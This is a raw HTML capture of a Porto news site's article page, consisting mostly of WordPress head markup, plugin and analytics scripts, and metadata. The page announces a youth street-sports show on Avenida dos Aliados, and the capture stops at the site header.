

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/
body_size: 30817
content:
<!doctype html>
<html lang="pt-PT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados &#8211; O Porto é notícia</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e102ad2f50","_rest_nonce":"a67783fd92","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/portotv.pt\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"portotv.pt","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e102ad2f50","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/portotv.pt\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":299628082,"emailEncoderPassKey":"7484dbe5206e607619e102acb13f3950","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed" href="https://portotv.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed de comentários" href="https://portotv.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de O Porto é notícia &raquo; Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados" href="https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Fmais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Fmais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados%2F&#038;format=xml" />
<!-- portotv.pt is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portotv.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://portotv.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://portotv.pt/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://portotv.pt/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://portotv.pt/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-94.css?ver=1768315261' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://portotv.pt/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1768315261' media='all' />
<link rel='stylesheet' id='elementor-post-370-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768315262' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-367-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768315262' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://portotv.pt/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742222520' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script data-pagespeed-no-defer src="https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.52" id="ct_public_functions-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"d9bbdbaffd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"pt_PT","version":"v18.0","fb_id":"","comments_nonce":"b43b4f9f5e"};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6QDYHY1ZK7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portotv.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6QDYHY1ZK7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://portotv.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portotv.pt/wp-json/wp/v2/posts/3139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portotv.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/" />
<link rel='shortlink' href='https://portotv.pt/?p=3139' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="9vwedji3naabzxuh0gh93jvepl1s4q" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7957986384140050&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_PT"/>
  <meta property="og:site_name" content="O Porto é notícia"/>
  <meta property="og:title" content="Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados"/>
  <meta property="og:url" content="https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Praticam breaking, skate, surf e street basket nos bairros onde moram, mas vão, agora, subir ao palco da Avenida dos Aliados. Espetáculo final da quarta edição do programa municipal Desporto no Bairro, protagonizado por mais de uma centena de jovens e crianças, acontece esta sexta-feira, 22 de dezem"/>
  <meta property="og:image" content="https://portotv.pt/wp-content/uploads/2023/12/image-17.png"/>
  <meta property="og:image:url" content="https://portotv.pt/wp-content/uploads/2023/12/image-17.png"/>
  <meta property="og:image:secure_url" content="https://portotv.pt/wp-content/uploads/2023/12/image-17.png"/>
  <meta property="og:image:width" content="730"/>
  <meta property="og:image:height" content="487"/>
  <meta property="article:published_time" content="2023-12-21T11:11:12+00:00"/>
  <meta property="article:modified_time" content="2023-12-27T11:12:59+00:00" />
  <meta property="og:updated_time" content="2023-12-27T11:12:59+00:00" />
  <meta property="article:section" content="CULTURA"/>
  <meta property="article:section" content="DESPORTO"/>
  <meta property="article:section" content="ECONOMIA"/>
  <meta property="article:section" content="GRANDE PORTO"/>
  <meta property="article:section" content="PORTO"/>
  <meta property="article:publisher" content="https://www.facebook.com/portotv.pt/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Mais de uma centena de jovens leva espetáculo do Bairro ao palco dos Aliados"/>
  <meta name="twitter:url" content="https://portotv.pt/mais-de-uma-centena-de-jovens-leva-espetaculo-do-bairro-ao-palco-dos-aliados/"/>
  <meta name="twitter:description" content="Praticam breaking, skate, surf e street basket nos bairros onde moram, mas vão, agora, subir ao palco da Avenida dos Aliados. Espetáculo final da quarta edição do programa municipal Desporto no Bairro, protagonizado por mais de uma centena de jovens e crianças, acontece esta sexta-feira, 22 de dezem"/>
  <meta name="twitter:image" content="https://portotv.pt/wp-content/uploads/2023/12/image-17.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body class="wp-singular post-template-default single single-post postid-3139 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set theme--hello-elementor hello-elementor-default elementor-default elementor-kit-94 elementor-page-111 aa-prefix-porto-">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-733b927d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="733b927d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1565050" data-id="1565050" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23ab01fb" data-id="23ab01fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc1796d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cc1796d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
